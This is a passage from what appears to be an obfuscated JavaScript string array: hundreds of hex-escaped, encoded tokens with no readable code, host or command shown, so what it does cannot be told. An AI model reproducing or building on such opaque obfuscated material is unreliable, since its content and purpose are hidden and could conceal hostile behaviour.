2\x38\x4b\x69\x77\x35\x6a\x44\x6f\x67\x6f\x4c\x77\x35\x6e\x43\x71\x46\x48\x43\x70\x73\x4f\x31\x77\x34\x45\x3d','\x4f\x42\x73\x4f\x4d\x52\x44\x43\x70\x79\x38\x6a\x48\x63\x4f\x6d','\x4c\x6e\x48\x43\x75\x45\x46\x32\x77\x36\x68\x69\x45\x58\x78\x30\x77\x72\x31\x6d\x55\x6a\x55\x54\x66\x38\x4b\x39\x55\x32\x37\x44\x73\x6e\x51\x61\x77\x37\x62\x44\x67\x73\x4f\x49\x4d\x52\x4a\x45\x48\x45\x6c\x2b\x77\x70\x66\x44\x6d\x4d\x4b\x4d\x77\x37\x30\x4c\x77\x37\x72\x43\x76\x73\x4b\x58','\x77\x70\x66\x43\x6b\x78\x54\x44\x6e\x6e\x41\x58\x77\x72\x76\x43\x76\x4d\x4b\x48\x5a\x51\x4a\x4c\x46\x41\x3d\x3d','\x63\x63\x4f\x46\x77\x35\x66\x44\x6d\x73\x4b\x6d\x77\x37\x6f\x3d','\x46\x63\x4b\x4f\x59\x73\x4b\x55\x49\x77\x3d\x3d','\x4f\x4d\x4b\x69\x77\x6f\x4d\x69\x77\x6f\x44\x43\x73\x73\x4b\x72\x4c\x73\x4b\x54\x77\x6f\x44\x43\x69\x54\x62\x43\x6c\x53\x44\x43\x6e\x63\x4b\x74\x54\x79\x41\x73\x77\x34\x33\x44\x73\x4d\x4b\x49\x4b\x73\x4b\x4e\x77\x70\x59\x68\x77\x37\x2f\x43\x6e\x54\x50\x44\x6f\x55\x48\x43\x6d\x30\x39\x42\x77\x34\x7a\x44\x6b\x73\x4f\x55\x49\x52\x6b\x3d','\x4b\x52\x59\x4e\x4a\x68\x51\x3d','\x77\x72\x6a\x43\x6c\x73\x4b\x6c\x77\x70\x54\x44\x71\x4d\x4f\x78\x51\x69\x58\x44\x73\x6c\x64\x69\x77\x71\x34\x4f','\x59\x73\x4f\x79\x77\x36\x44\x44\x67\x77\x62\x44\x73\x51\x3d\x3d','\x77\x36\x6a\x43\x69\x73\x4f\x74\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x4d\x38\x4f\x62\x77\x6f\x6a\x43\x74\x6b\x59\x4d\x77\x70\x4c\x43\x6f\x38\x4b\x4f\x64\x77\x52\x33\x48\x47\x6e\x44\x72\x6a\x48\x43\x76\x47\x37\x44\x70\x63\x4f\x51\x77\x6f\x49\x36\x77\x36\x33\x43\x74\x73\x4f\x37\x4b\x51\x42\x2b\x4d\x4d\x4b\x78\x77\x70\x37\x44\x71\x4d\x4b\x6f\x77\x34\x7a\x43\x6a\x38\x4f\x6d\x45\x6d\x39\x34','\x47\x7a\x6e\x43\x73\x38\x4b\x4d\x77\x70\x30\x3d','\x41\x73\x4b\x4e\x49\x6e\x67\x71\x77\x37\x58\x43\x6f\x7a\x52\x70\x77\x71\x6c\x46\x77\x6f\x70\x73','\x77\x36\x54\x43\x6e\x63\x4b\x30\x77\x36\x46\x34\x77\x35\x67\x3d','\x77\x71\x2f\x43\x6c\x38\x4b\x68\x77\x6f\x6a\x44\x6a\x51\x3d\x3d','\x52\x67\x58\x43\x69\x73\x4b\x70\x77\x35\x62\x43\x75\x63\x4f\x34\x77\x35\x44\x44\x76\x45\x73\x5a\x77\x35\x54\x43\x73\x57\x4c\x43\x70\x38\x4f\x79\x77\x34\x48\x44\x6d\x73\x4b\x62\x77\x34\x54\x43\x75\x56\x33\x44\x6e\x68\x31\x76\x77\x70\x4d\x6d\x77\x37\x41\x44\x77\x71\x31\x35\x48\x38\x4f\x79\x49\x68\x39\x71\x63\x73\x4f\x6a\x41\x46\x55\x35\x63\x43\x74\x77\x77\x6f\x49\x48','\x59\x38\x4f\x62\x77\x34\x50\x44\x6b\x38\x4b\x72\x77\x36\x63\x6a','\x61\x38\x4b\x41\x42\x48\x6e\x43\x69\x44\x77\x47\x77\x70\x35\x4b\x43\x38\x4b\x44\x77\x37\x7a\x43\x6e\x42\x62\x44\x6b\x47\x4c\x43\x76\x38\x4b\x61\x77\x6f\x44\x43\x74\x73\x4b\x2f\x77\x35\x4c\x43\x69\x30\x62\x44\x6a\x51\x3d\x3d','\x77\x72\x54\x43\x6c\x4d\x4b\x44\x77\x6f\x4d\x56\x77\x36\x67\x50\x77\x34\x2f\x43\x67\x51\x44\x43\x69\x45\x55\x30\x77\x70\x59\x61','\x4c\x45\x50\x43\x68\x79\x7a\x43\x72\x45\x49\x3d','\x4a\x6b\x42\x4d\x45\x55\x49\x3d','\x47\x63\x4b\x66\x4d\x57\x4d\x4d\x77\x37\x50\x43\x73\x6a\x56\x76\x77\x34\x4e\x52\x77\x6f\x31\x6f\x77\x6f\x6a\x44\x74\x68\x72\x44\x69\x69\x31\x2b\x48\x73\x4b\x72\x51\x30\x38\x30\x77\x37\x6b\x57\x50\x48\x37\x44\x69\x73\x4f\x45','\x47\x43\x76\x43\x75\x73\x4b\x4c\x77\x72\x6c\x71\x59\x52\x62\x43\x75\x47\x54\x44\x6d\x58\x2f\x44\x68\x41\x3d\x3d','\x48\x7a\x70\x6d\x77\x72\x62\x44\x67\x63\x4f\x6f','\x52\x67\x58\x43\x69\x73\x4b\x70\x77\x35\x62\x43\x75\x63\x4f\x34\x77\x35\x44\x44\x76\x45\x73\x63\x77\x34\x76\x43\x6f\x58\x66\x43\x6a\x38\x4f\x37\x77\x35\x66\x44\x72\x38\x4f\x49\x77\x34\x33\x43\x73\x55\x72\x44\x6a\x56\x78\x73\x77\x70\x41\x68\x77\x37\x42\x46\x77\x6f\x64\x76\x46\x51\x3d\x3d','\x59\x58\x50\x43\x6e\x33\x6b\x4f\x49\x53\x56\x57\x57\x69\x67\x49\x52\x63\x4f\x69','\x66\x73\x4b\x48\x48\x58\x5a\x68\x51\x6d\x30\x51','\x54\x73\x4b\x43\x63\x58\x5a\x63\x77\x36\x37\x44\x74\x53\x59\x76\x77\x70\x45\x51\x77\x6f\x49\x38\x77\x6f\x62\x43\x6a\x77\x48\x43\x6e\x6e\x4e\x32\x62\x38\x4b\x32\x42\x77\x3d\x3d','\x53\x38\x4b\x6f\x77\x70\x58\x43\x75\x4d\x4b\x45','\x4e\x63\x4b\x78\x77\x70\x41\x71\x77\x70\x50\x43\x74\x73\x4b\x61\x4c\x63\x4b\x45\x77\x34\x50\x43\x6d\x53\x76\x43\x68\x41\x3d\x3d','\x77\x72\x50\x43\x6d\x4d\x4b\x53','\x77\x37\x2f\x44\x6e\x73\x4b\x5a','\x77\x72\x59\x65\x43\x77\x3d\x3d','\x57\x51\x34\x50\x77\x72\x54\x43\x67\x56\x4a\x53\x46\x58\x42\x37\x77\x35\x4d\x43\x45\x38\x4f\x4a\x53\x47\x4c\x44\x74\x63\x4f\x41\x55\x33\x41\x62\x54\x63\x4b\x4e\x77\x34\x4c\x43\x69\x57\x76\x44\x73\x6a\x4c\x43\x6c\x56\x4c\x44\x75\x30\x38\x55\x77\x34\x41\x3d','\x43\x48\x46\x56\x4b\x41\x3d\x3d','\x57\x4d\x4f\x6a\x77\x71\x5a\x47\x77\x70\x2f\x43\x73\x77\x3d\x3d','\x47\x51\x4e\x34\x77\x71\x64\x64\x63\x41\x3d\x3d','\x77\x71\x38\x67\x46\x45\x73\x3d','\x63\x4d\x4b\x6b\x4b\x77\x3d\x3d','\x41\x38\x4b\x74\x77\x37\x6e\x44\x76\x78\x7a\x43\x6e\x58\x6a\x44\x6c\x4d\x4f\x31\x5a\x73\x4b\x4f','\x41\x63\x4b\x66\x4b\x33\x38\x4f','\x62\x44\x4e\x68\x4e\x63\x4f\x61\x77\x70\x55\x73\x77\x35\x6a\x43\x6d\x38\x4b\x77\x77\x34\x55\x45\x77\x35\x62\x44\x72\x63\x4b\x2b\x77\x6f\x48\x43\x75\x44\x76\x44\x6c\x53\x6e\x43\x76\x73\x4b\x4f\x44\x73\x4f\x64\x63\x4d\x4b\x36\x77\x37\x54\x44\x71\x4d\x4f\x31\x49\x48\x52\x63\x77\x71\x49\x59\x77\x70\x77\x4b\x77\x6f\x56\x42\x50\x63\x4f\x30\x77\x71\x68\x45\x77\x70\x64\x4d\x77\x34\x35\x4c\x59\x73\x4f\x65\x58\x6c\x55\x39\x5a\x68\x52\x31\x77\x35\x5a\x63\x77\x6f\x6c\x77\x4e\x38\x4b\x46\x42\x43\x77\x50\x77\x37\x2f\x44\x71\x41\x3d\x3d','\x4f\x4d\x4b\x62\x62\x43\x55\x64\x77\x34\x54\x43\x73\x43\x78\x72\x77\x35\x6f\x55\x77\x34\x68\x4c\x77\x72\x6e\x44\x6d\x44\x66\x44\x75\x6e\x42\x62\x43\x4d\x4f\x39\x41\x41\x55\x6a\x77\x35\x73\x53\x4c\x55\x50\x44\x72\x63\x4f\x6d\x53\x68\x30\x6d\x77\x72\x37\x44\x73\x6c\x38\x3d','\x77\x37\x7a\x44\x6d\x63\x4b\x4a\x77\x36\x34\x3d','\x41\x63\x4b\x77\x42\x41\x3d\x3d','\x65\x73\x4b\x54\x44\x67\x3d\x3d','\x77\x70\x68\x67\x77\x35\x54\x43\x6f\x51\x3d\x3d','\x41\x38\x4b\x32\x77\x72\x4a\x37','\x50\x33\x50\x43\x6a\x41\x3d\x3d','\x77\x70\x4d\x30\x77\x34\x72\x44\x74\x73\x4f\x4a\x77\x36\x63\x3d','\x4b\x6e\x33\x43\x68\x77\x3d\x3d','\x42\x30\x4a\x6e','\x77\x71\x4d\x78\x77\x36\x49\x3d','\x77\x6f\x48\x43\x6b\x68\x54\x44\x6a\x55\x55\x56\x77\x70\x76\x43\x76\x73\x4b\x57\x54\x41\x5a\x52\x41\x51\x3d\x3d','\x77\x70\x4e\x35\x77\x35\x77\x3d','\x56\x79\x50\x44\x71\x41\x3d\x3d','\x63\x6e\x54\x43\x73\x67\x3d\x3d','\x64\x31\x34\x66\x64\x46\x4c\x43\x75\x73\x4b\x54\x77\x70\x7a\x44\x6e\x63\x4f\x71\x77\x36\x48\x43\x68\x77\x37\x43\x6a\x63\x4f\x31\x50\x68\x78\x79\x55\x77\x64\x5a\x59\x73\x4b\x48\x42\x73\x4b\x58\x77\x71\x63\x46\x77\x37\x37\x43\x68\x4d\x4b\x67\x77\x34\x4a\x5a\x77\x34\x34\x66','\x4f\x6e\x55\x35\x65\x77\x3d\x3d','\x77\x71\x44\x43\x67\x4d\x4b\x7a\x77\x70\x58\x44\x69\x4d\x4f\x78\x51\x67\x3d\x3d','\x4b\x58\x39\x47','\x4b\x73\x4f\x54\x77\x70\x44\x43\x75\x30\x34\x61','\x51\x44\x37\x44\x71\x44\x63\x32\x54\x73\x4f\x63\x77\x71\x59\x3d','\x53\x63\x4f\x44\x77\x34\x38\x3d','\x65\x6d\x48\x44\x73\x46\x76\x44\x6e\x44\x6e\x43\x6a\x41\x3d\x3d','\x58\x38\x4f\x73\x77\x71\x78\x48\x77\x70\x62\x43\x74\x33\x70\x4c\x77\x34\x6f\x3d','\x77\x6f\x4d\x75\x77\x34\x62\x44\x74\x73\x4f\x53\x77\x37\x6b\x6b','\x77\x72\x4d\x36\x41\x41\x3d\x3d','\x52\x67\x58\x43\x69\x73\x4b\x70\x77\x35\x62\x43\x75\x63\x4f\x34\x77\x35\x44\x44\x76\x41\x3d\x3d','\x77\x71\x6a\x43\x69\x38\x4b\x6a\x77\x6f\x6e\x44\x6a\x63\x4f\x7a\x63\x68\x6e\x44\x6a\x31\x42\x73\x77\x72\x63\x66\x77\x71\x42\x67\x46\x68\x55\x33','\x48\x47\x41\x69\x66\x77\x3d\x3d','\x61\x63\x4b\x4f\x43\x46\x5a\x75\x51\x48\x6f\x3d','\x54\x38\x4b\x70\x50\x30\x5a\x43\x61\x31\x67\x31\x77\x34\x2f\x44\x6b\x44\x72\x43\x74\x4d\x4f\x4e\x62\x55\x2f\x44\x69\x55\x66\x44\x6f\x69\x41\x63\x77\x36\x58\x44\x6d\x43\x6e\x43\x75\x6e\x38\x73\x59\x57\x63\x43\x43\x73\x4b\x4e\x4b\x79\x37\x43\x68\x38\x4b\x6f\x4e\x73\x4b\x38\x77\x72\x48\x44\x68\x7a\x44\x43\x6b\x6d\x64\x34\x77\x71\x34\x75\x4b\x54\x67\x33\x77\x36\x49\x48\x54\x63\x4f\x38\x46\x38\x4b\x55\x77\x70\x66\x43\x68\x38\x4b\x33\x42\x43\x2f\x44\x6b\x58\x56\x4d\x50\x52\x49\x3d','\x77\x36\x44\x44\x69\x63\x4b\x55\x77\x36\x48\x43\x67\x45\x49\x3d','\x48\x63\x4f\x2b\x77\x37\x6c\x65\x77\x34\x58\x43\x6f\x69\x78\x53\x77\x70\x31\x34\x48\x38\x4b\x58\x77\x6f\x6a\x44\x68\x73\x4b\x51\x58\x42\x59\x3d','\x77\x71\x6e\x43\x68\x63\x4b\x5a\x77\x6f\x4d\x47','\x49\x6d\x78\x6b\x56\x38\x4f\x67\x42\x67\x3d\x3d','\x53\x54\x37\x44\x6d\x77\x3d\x3d','\x62\x63\x4f\x4c\x77\x34\x49\x3d','\x57\x6e\x4c\x43\x6e\x77\x3d\x3d','\x41\x63\x4b\x49\x54\x77\x3d\x3d','\x56\x63\x4f\x65\x50\x41\x3d\x3d','\x59\x58\x52\x77\x77\x34\x49\x47\x50\x51\x3d\x3d','\x59\x38\x4b\x72\x77\x37\x4d\x3d','\x4a\x6e\x68\x41\x4d\x73\x4b\x7a\x77\x34\x67\x3d','\x55\x44\x62\x44\x6b\x67\x3d\x3d','\x65\x38\x4b\x4c\x77\x6f\x67\x3d','\x77\x36\x58\x44\x67\x31\x67\x55\x77\x71\x37\x44\x69\x67\x3d\x3d','\x57\x38\x4b\x77\x77\x70\x6a\x43\x6f\x38\x4b\x7a\x4e\x4d\x4b\x5a\x50\x38\x4b\x53\x61\x51\x3d\x3d','\x65\x57\x4a\x6c\x63\x38\x4f\x2b\x77\x35\x4d\x3d','\x4e\x63\x4b\x72\x77\x70\x51\x35\x77\x71\x54\x43\x76\x4d\x4b\x37\x4a\x4d\x4b\x67\x77\x35\x6f\x3d','\x77\x72\x6e\x43\x6e\x63\x4b\x55\x77\x70\x67\x7a\x77\x37\x30\x3d','\x49\x48\x72\x43\x70\x67\x3d\x3d','\x42\x58\x6f\x78','\x77\x70\x77\x47\x46\x67\x3d\x3d','\x61\x4d\x4b\x62\x41\x67\x3d\x3d','\x5a\x51\x58\x43\x68\x67\x3d\x3d','\x62\x57\x78\x50','\x62\x63\x4f\x76\x77\x35\x62\x44\x68\x38\x4b\x4c\x77\x34\x46\x70\x77\x70\x44\x44\x69\x73\x4b\x44','\x53\x57\x78\x35','\x46\x73\x4b\x67\x46\x38\x4f\x62\x77\x35\x33\x43\x70\x41\x3d\x3d','\x77\x34\x4c\x44\x6e\x73\x4b\x66','\x4a\x4d\x4f\x30\x77\x6f\x6a\x44\x71\x79\x4d\x6e','\x54\x30\x5a\x55','\x48\x78\x54\x43\x73\x67\x3d\x3d','\x66\x4d\x4b\x68\x4d\x51\x3d\x3d','\x45\x51\x55\x45','\x61\x45\x42\x4a','\x46\x4d\x4b\x55\x59\x73\x4b\x49\x42\x73\x4f\x37','\x77\x37\x54\x44\x70\x31\x51\x3d','\x56\x4d\x4b\x6a\x4b\x67\x3d\x3d','\x44\x56\x66\x43\x6d\x41\x3d\x3d','\x55\x79\x54\x44\x73\x6d\x54\x44\x6f\x63\x4f\x30\x44\x4d\x4f\x51\x77\x36\x6b\x48\x57\x51\x3d\x3d','\x4f\x45\x6e\x44\x67\x30\x4e\x6c','\x5a\x73\x4f\x56\x50\x4d\x4f\x78\x77\x71\x59\x3d','\x45\x54\x70\x72\x77\x72\x54\x44\x68\x4d\x4f\x6f','\x77\x72\x37\x43\x6c\x63\x4b\x73\x77\x6f\x2f\x44\x6e\x51\x3d\x3d','\x53\x38\x4f\x43\x49\x4d\x4f\x33\x77\x71\x76\x44\x68\x77\x3d\x3d','\x77\x72\x37\x43\x6b\x4d\x4b\x69\x77\x70\x58\x44\x6e\x63\x4f\x6b','\x47\x7a\x74\x67\x77\x72\x72\x44\x6c\x63\x4f\x43\x77\x71\x59\x3d','\x45\x53\x33\x43\x70\x47\x76\x43\x70\x38\x4f\x36','\x77\x72\x74\x68\x77\x37\x6f\x3d','\x54\x54\x2f\x44\x72\x79\x63\x6a\x5a\x4d\x4f\x55','\x4d\x78\x49\x50\x4e\x41\x58\x43\x6f\x77\x3d\x3d','\x62\x6d\x39\x33\x64\x51\x3d\x3d','\x77\x72\x4d\x77\x43\x55\x54\x43\x73\x38\x4f\x71','\x65\x67\x48\x43\x6d\x38\x4b\x46\x77\x34\x6e\x43\x71\x41\x3d\x3d','\x64\x4d\x4f\x65\x77\x72\x73\x64\x77\x70\x6e\x43\x73\x48\x64\x50\x77\x35\x35\x62\x57\x4d\x4b\x4f\x77\x34\x33\x44\x70\x51\x3d\x3d','\x50\x48\x33\x43\x6d\x51\x3d\x3d','\x77\x35\x62\x43\x70\x63\x4f\x57\x77\x72\x4a\x33\x77\x71\x74\x55\x77\x37\x72\x43\x67\x73\x4b\x6b\x5a\x4d\x4f\x56\x49\x52\x2f\x43\x67\x46\x38\x7a\x77\x72\x77\x2b\x77\x70\x33\x43\x67\x32\x44\x44\x6b\x73\x4f\x5a\x51\x63\x4b\x48\x77\x36\x34\x61\x77\x71\x62\x44\x6a\x63\x4f\x6b\x77\x34\x74\x37\x77\x6f\x35\x30\x77\x34\x37\x43\x74\x73\x4b\x79\x51\x38\x4b\x42\x66\x63\x4f\x6f\x77\x6f\x4d\x6e\x77\x70\x37\x43\x73\x67\x3d\x3d','\x77\x37\x2f\x44\x6e\x4d\x4b\x57\x77\x36\x2f\x43\x67\x41\x3d\x3d','\x41\x78\x46\x78','\x53\x6d\x58\x44\x67\x63\x4b\x59\x77\x70\x34\x53\x77\x36\x76\x43\x68\x4d\x4f\x4e\x77\x36\x39\x35\x59\x73\x4f\x77\x77\x34\x44\x43\x71\x4d\x4b\x56\x77\x6f\x6e\x43\x72\x48\x62\x44\x69\x63\x4f\x4e\x4c\x63\x4f\x52\x77\x72\x6a\x44\x6f\x43\x6e\x43\x73\x38\x4b\x43\x77\x6f\x70\x46\x77\x37\x7a\x44\x69\x69\x72\x43\x74\x43\x72\x44\x6e\x73\x4f\x34\x77\x35\x38\x2b\x49\x51\x3d\x3d','\x77\x34\x33\x44\x71\x58\x77\x3d','\x64\x52\x4c\x44\x67\x77\x3d\x3d','\x77\x72\x6e\x43\x6e\x63\x4b\x55\x77\x70\x67\x78\x77\x36\x59\x66\x77\x34\x58\x43\x73\x6c\x6f\x3d','\x65\x57\x4a\x6c\x63\x38\x4f\x38\x77\x34\x68\x2f\x77\x6f\x6a\x43\x75\x38\x4b\x67','\x52\x41\x48\x43\x6b\x73\x4b\x6e\x77\x34\x58\x43\x73\x41\x3d\x3d','\x50\x31\x62\x44\x76\x46\x35\x6a\x54\x51\x37\x44\x74\x51\x3d\x3d','\x77\x37\x62\x43\x6d\x73\x4b\x6d\x77\x36\x63\x3d','\x4e\x30\x50\x43\x76\x77\x3d\x3d','\x77\x70\x6f\x56\x77\x34\x41\x3d','\x43\x55\x49\x65','\x4f\x7a\x39\x57','\x45\x57\x73\x45','\x77\x34\x50\x43\x6b\x73\x4f\x65','\x44\x52\x46\x67','\x53\x63\x4b\x71\x4f\x41\x3d\x3d','\x4b\x6e\x66\x43\x6a\x73\x4b\x63\x45\x4d\x4f\x6b','\x63\x38\x4f\x31\x77\x36\x50\x44\x6e\x68\x62\x44\x73\x41\x3d\x3d','\x49\x73\x4f\x6a\x77\x35\x37\x44\x6b\x73\x4b\x74\x77\x35\x31\x35\x77\x34\x67\x3d','\x61\x57\x4d\x63','\x48\x4d\x4f\x49\x77\x6f\x7a\x43\x76\x6c\x67\x3d','\x47\x63\x4b\x74\x47\x4d\x4f\x4f\x77\x36\x6a\x43\x75\x41\x3d\x3d','\x4a\x45\x6a\x43\x76\x41\x3d\x3d','\x63\x4d\x4b\x72\x77\x34\x4c\x43\x6f\x43\x38\x63\x4d\x68\x76\x44\x70\x42\x6e\x43\x70\x41\x66\x43\x6b\x77\x54\x44\x6d\x42\x50\x43\x6d\x4d\x4b\x58\x61\x63\x4b\x32\x77\x71\x34\x50\x77\x71\x58\x44\x6e\x38\x4f\x55\x51\x38\x4f\x70\x77\x72\x37\x43\x6d\x73\x4b\x56\x77\x71\x44\x43\x75\x63\x4f\x57\x49\x38\x4f\x4c\x77\x37\x6a\x43\x74\x4d\x4b\x6e\x54\x4d\x4b\x73','\x58\x4d\x4b\x41\x77\x6f\x73\x3d','\x4a\x73\x4b\x73\x77\x6f\x55\x3d','\x4b\x52\x72\x43\x67\x77\x3d\x3d','\x65\x63\x4f\x59\x77\x35\x2f\x44\x6d\x67\x3d\x3d','\x77\x35\x58\x43\x6e\x4d\x4b\x6a','\x64\x6d\x39\x71\x5a\x73\x4f\x4c\x77\x34\x38\x3d','\x61\x55\x66\x44\x73\x67\x3d\x3d','\x77\x37\x2f\x43\x6a\x63\x4b\x64','\x52\x48\x31\x48','\x44\x63\x4b\x6e\x77\x72\x4e\x39\x4d\x63\x4b\x6d','\x54\x73\x4f\x56\x77\x34\x38\x3d','\x55\x63\x4b\x30\x49\x33\x64\x7a\x51\x47\x6b\x65','\x77\x36\x4c\x43\x74\x38\x4b\x6e','\x62\x4d\x4f\x6c\x77\x36\x2f\x44\x69\x68\x62\x44\x71\x67\x3d\x3d','\x77\x71\x37\x43\x6a\x63\x4b\x68\x77\x70\x54\x44\x71\x73\x4f\x35\x51\x79\x37\x44\x68\x32\x63\x3d','\x62\x38\x4f\x39\x4a\x77\x3d\x3d','\x50\x44\x48\x43\x76\x63\x4b\x50\x77\x6f\x34\x36\x4e\x51\x48\x43\x69\x33\x50\x44\x6b\x79\x54\x44\x74\x41\x51\x55\x77\x71\x37\x44\x76\x33\x45\x2f\x45\x48\x4c\x43\x6b\x4d\x4f\x42\x58\x33\x35\x57\x48\x41\x39\x58\x77\x70\x33\x44\x75\x38\x4b\x67\x65\x67\x76\x44\x6d\x67\x52\x4b\x77\x35\x78\x70\x77\x36\x6f\x3d','\x77\x6f\x77\x6b\x77\x34\x62\x44\x6f\x73\x4f\x4a\x77\x37\x30\x3d','\x77\x72\x33\x43\x6b\x4d\x4b\x7a\x77\x6f\x34\x3d','\x64\x47\x2f\x44\x72\x67\x3d\x3d','\x4f\x4d\x4b\x34\x52\x41\x3d\x3d','\x54\x6c\x62\x43\x6c\x38\x4f\x38','\x48\x7a\x52\x30','\x56\x4d\x4b\x58\x77\x71\x6f\x3d','\x61\x48\x4e\x34\x77\x35\x34\x3d','\x45\x48\x41\x35','\x4f\x48\x33\x44\x71\x41\x3d\x3d','\x66\x38\x4f\x53\x77\x35\x6a\x44\x6b\x38\x4b\x32\x77\x36\x45\x3d','\x4d\x4d\x4f\x62\x77\x6f\x34\x3d','\x77\x70\x48\x43\x68\x63\x4b\x64','\x58\x46\x72\x43\x6b\x77\x3d\x3d','\x77\x71\x42\x64\x77\x35\x67\x3d','\x64\x6c\x7a\x44\x68\x77\x3d\x3d','\x48\x31\x6c\x43','\x54\x63\x4f\x49\x4a\x38\x4f\x2b','\x4a\x63\x4b\x6a\x77\x71\x6c\x2f','\x77\x37\x58\x44\x6a\x6b\x30\x79\x77\x6f\x62\x44\x6b\x38\x4f\x74','\x77\x72\x44\x43\x74\x38\x4b\x38','\x45\x4d\x4b\x62\x4d\x31\x34\x43\x77\x37\x2f\x43\x6f\x77\x3d\x3d','\x4a\x6c\x2f\x43\x67\x51\x3d\x3d','\x54\x58\x45\x6a\x77\x71\x4c\x43\x6b\x6c\x70\x51\x41\x33\x59\x71','\x77\x37\x6a\x44\x67\x38\x4b\x39\x77\x34\x76\x43\x6f\x48\x6e\x43\x71\x77\x6f\x46\x46\x6d\x49\x3d','\x77\x6f\x62\x43\x74\x73\x4b\x42\x77\x71\x55\x70\x77\x72\x49\x3d','\x4a\x48\x4d\x36','\x63\x38\x4b\x48\x4e\x51\x3d\x3d','\x55\x56\x5a\x71\x77\x72\x56\x64\x61\x69\x76\x44\x75\x41\x3d\x3d','\x52\x73\x4f\x5a\x77\x36\x51\x3d','\x77\x6f\x55\x63\x42\x41\x3d\x3d','\x5a\x48\x31\x6d','\x54\x73\x4f\x59\x77\x36\x51\x3d','\x4d\x41\x55\x70','\x4e\x47\x51\x34\x66\x55\x58\x43\x73\x77\x3d\x3d','\x77\x36\x2f\x44\x67\x38\x4b\x55\x77\x37\x58\x43\x67\x46\x6a\x43\x71\x68\x73\x59\x46\x33\x63\x3d','\x4f\x63\x4f\x66\x77\x70\x7a\x43\x71\x6b\x59\x4b\x77\x6f\x50\x43\x76\x67\x3d\x3d','\x77\x6f\x48\x43\x6a\x78\x2f\x44\x6e\x30\x55\x43\x77\x71\x76\x43\x73\x63\x4b\x48\x54\x68\x45\x3d','\x77\x6f\x48\x43\x76\x4d\x4b\x4d\x77\x72\x73\x6e\x77\x72\x41\x41\x77\x72\x30\x3d','\x77\x34\x37\x44\x76\x63\x4b\x55','\x66\x73\x4b\x65\x4e\x41\x3d\x3d','\x41\x38\x4f\x39\x77\x70\x33\x44\x76\x41\x3d\x3d','\x77\x6f\x4c\x43\x76\x4d\x4b\x61\x77\x70\x6f\x70\x77\x72\x6f\x41','\x52\x73\x4b\x61\x45\x77\x3d\x3d','\x64\x57\x76\x44\x73\x45\x2f\x44\x68\x7a\x30\x3d','\x51\x73\x4f\x66\x4a\x38\x4f\x6a\x77\x71\x76\x44\x6e\x41\x3d\x3d','\x41\x31\x6a\x43\x6a\x77\x3d\x3d','\x42\x48\x4d\x4d\x65\x4d\x4f\x48\x77\x6f\x41\x50\x77\x35\x50\x43\x67\x51\x3d\x3d','\x62\x6e\x6c\x2f\x77\x35\x63\x7a\x49\x51\x3d\x3d','\x51\x6c\x6a\x43\x69\x51\x3d\x3d','\x59\x4d\x4f\x4f\x77\x6f\x7a\x43\x71\x6b\x51\x3d','\x77\x72\x7a\x43\x6c\x4d\x4b\x43','\x45\x48\x35\x7a','\x55\x44\x37\x43\x76\x73\x4b\x56\x77\x6f\x74\x6f','\x77\x6f\x54\x43\x67\x51\x59\x3d','\x77\x70\x4c\x43\x73\x4d\x4b\x5a','\x66\x47\x4a\x6b\x53\x63\x4f\x53\x46\x77\x3d\x3d','\x4d\x33\x46\x4e\x4e\x63\x4b\x58','\x42\x51\x4d\x73','\x46\x7a\x62\x43\x6f\x6e\x33\x43\x74\x63\x4f\x68\x55\x63\x4f\x4a\x77\x72\x67\x3d','\x53\x73\x4b\x4a\x62\x63\x4b\x65\x49\x73\x4f\x70\x44\x73\x4b\x61\x4f\x73\x4f\x57','\x59\x73\x4b\x6f\x77\x37\x63\x3d','\x47\x38\x4b\x62\x4b\x57\x30\x66\x77\x37\x6f\x3d','\x4e\x4d\x4b\x46\x77\x70\x67\x3d','\x42\x63\x4b\x32\x77\x6f\x7a\x43\x76\x63\x4b\x63','\x43\x4d\x4f\x39\x77\x72\x73\x3d','\x62\x42\x54\x44\x70\x77\x3d\x3d','\x41\x38\x4b\x52\x46\x48\x34\x5a\x77\x37\x76\x43\x71\x44\x30\x3d','\x53\x46\x7a\x43\x6b\x4d\x4f\x31\x77\x70\x5a\x74','\x45\x73\x4f\x62\x77\x71\x77\x3d','\x44\x38\x4f\x5a\x77\x6f\x55\x3d','\x77\x34\x64\x33\x77\x35\x72\x43\x72\x73\x4b\x2b\x61\x57\x6c\x76\x4e\x44\x38\x43\x77\x35\x35\x6e\x50\x63\x4f\x58\x77\x72\x6b\x3d','\x77\x6f\x2f\x43\x73\x73\x4b\x77','\x4a\x67\x4c\x43\x6b\x67\x3d\x3d','\x52\x63\x4b\x78\x4d\x51\x3d\x3d','\x42\x38\x4b\x51\x64\x73\x4b\x64\x4c\x73\x4f\x68\x4f\x4d\x4b\x52\x4a\x38\x4f\x47\x77\x35\x63\x38\x77\x70\x66\x44\x68\x57\x58\x44\x76\x53\x67\x3d','\x4b\x58\x4c\x43\x72\x31\x54\x43\x67\x43\x6e\x44\x6e\x63\x4b\x79\x45\x51\x3d\x3d','\x56\x79\x48\x44\x70\x79\x73\x76','\x50\x38\x4b\x74\x77\x70\x45\x75\x77\x70\x2f\x43\x6e\x4d\x4b\x35','\x48\x58\x67\x47\x65\x73\x4f\x56\x77\x6f\x45\x3d','\x49\x78\x59\x44','\x53\x4d\x4b\x30\x77\x6f\x7a\x43\x74\x73\x4b\x5a\x4e\x63\x4b\x69\x50\x38\x4b\x72\x61\x63\x4f\x6f\x50\x73\x4b\x6b\x77\x34\x56\x69\x4d\x78\x48\x44\x67\x79\x30\x52\x51\x73\x4b\x6f\x4f\x6a\x50\x43\x71\x63\x4b\x59\x77\x37\x50\x44\x6a\x63\x4f\x58\x77\x35\x2f\x43\x74\x63\x4b\x65\x59\x54\x2f\x44\x68\x63\x4b\x4c','\x59\x73\x4f\x69\x77\x35\x6e\x44\x6b\x73\x4b\x38\x77\x34\x59\x3d','\x4c\x48\x58\x43\x6f\x45\x39\x6c\x77\x36\x45\x3d','\x52\x63\x4f\x64\x77\x37\x6f\x3d','\x4c\x63\x4f\x57\x77\x6f\x76\x43\x75\x45\x67\x44\x77\x72\x6e\x43\x71\x63\x4b\x45\x4c\x55\x77\x3d','\x42\x63\x4b\x6b\x41\x38\x4f\x4f\x77\x37\x58\x43\x76\x67\x45\x3d','\x77\x71\x48\x43\x67\x4d\x4b\x75\x77\x6f\x48\x44\x6e\x63\x4f\x2b','\x77\x6f\x73\x51\x44\x77\x3d\x3d','\x56\x31\x74\x55','\x4e\x46\x35\x59\x41\x45\x35\x35\x77\x35\x4c\x43\x6b\x41\x66\x44\x76\x6c\x49\x68\x77\x70\x4a\x56\x77\x36\x51\x70\